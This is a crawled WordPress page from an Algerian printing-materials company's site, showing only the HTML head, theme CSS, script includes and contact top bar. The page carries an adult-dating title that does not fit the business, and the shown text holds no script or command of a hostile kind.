

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global-printing-materiels.dz/2022/07/16/erotisk-dating-shemale-on-shemale-match-norge-norske-datingsider/
body_size: 113529
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Erotisk dating shemale on shemale match norge norske datingsider &#8211; Global Printing Materials</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://global-printing-materiels.dz/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux" href="https://global-printing-materiels.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux des commentaires" href="https://global-printing-materiels.dz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Erotisk dating shemale on shemale match norge norske datingsider Flux des commentaires" href="https://global-printing-materiels.dz/2022/07/16/erotisk-dating-shemale-on-shemale-match-norge-norske-datingsider/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F16%2Ferotisk-dating-shemale-on-shemale-match-norge-norske-datingsider%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F16%2Ferotisk-dating-shemale-on-shemale-match-norge-norske-datingsider%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global-printing-materiels.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://global-printing-materiels.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global-printing-materiels.dz/wp-json/wp/v2/posts/4870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global-printing-materiels.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://global-printing-materiels.dz/2022/07/16/erotisk-dating-shemale-on-shemale-match-norge-norske-datingsider/" />
<link rel='shortlink' href='https://global-printing-materiels.dz/?p=4870' />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#12a4ed}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00adef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#00adef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00adef}.thumbnail:hover .link-post-svg-icon{background-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#00adef}.widget-title{border-color:#00adef}blockquote{border-color:#00adef}#searchform-dropdown{border-color:#00adef}.dropdown-menu .sub-menu{border-color:#00adef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00adef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}.social-widget li.oceanwp-email a:hover{border-color:#00adef}#respond #cancel-comment-reply-link:hover{border-color:#00adef}body .contact-info-widget.big-icons li:hover i{border-color:#00adef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}blockquote,.wp-block-quote{border-left-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#00adef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ec008b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eded00}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eded00}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#52a7fe}#top-bar-wrap{border-color:#007fff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:95px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:95px}#site-header{border-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ec008b}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ec008b}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#81d742}/* Footer Bottom CSS */#footer-bottom{background-color:#14a7fc}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0066bf}/* Typography CSS */body{font-family:Dosis;font-size:15px}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4870 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-gpm oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-non-classe has-topbar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0;color: #0a3069"></i> 0553 73 52 11 <i class="icon-clock" style="margin: 0 7px;color: #0a3069"></i>Sam - Jeu 8h:30 - 17h:00
<i class="icon-map" style="margin: 0 7px;color: #0a3069"></i>N7 cité des moudjahidine, Ben Aknoun
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
